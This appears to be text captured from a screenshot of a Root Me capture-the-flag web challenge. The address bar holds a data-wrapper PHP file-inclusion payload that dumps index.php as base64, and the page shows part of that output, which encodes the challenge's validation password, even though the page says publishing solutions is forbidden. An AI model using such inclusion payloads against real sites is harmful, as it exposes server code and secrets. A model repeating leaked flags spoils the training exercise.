 Không bảo mật | challenge01.root-me.org/web-serveur/ch13/?lang=data:text/plain,<?php%20echo%20base64_encode(file_get_contents("index.php"));%20?>
a
5
PHP Type Juggling
Gmail
YouTube
Maps
Root Me
publier des solutions sur internet est interdit
PD9waHAKCi8qCgpDb25ncmF0eiEKCkxlIG1vdCBkZSBwYXNzZSBkZSB2YWxpZGF0aW9uIGVzdCA6IApUaGUgdmFsaWRhdGlvbiBwYXNzd29yZCBpcyA6IAoKUjNtMHQzX2lTX3IzYUwxeV8zdjFsCgoqLwoKJGxhbmd1YWdlPSJlbiI7CmlmICggaXNzZXQoJ
: Français | English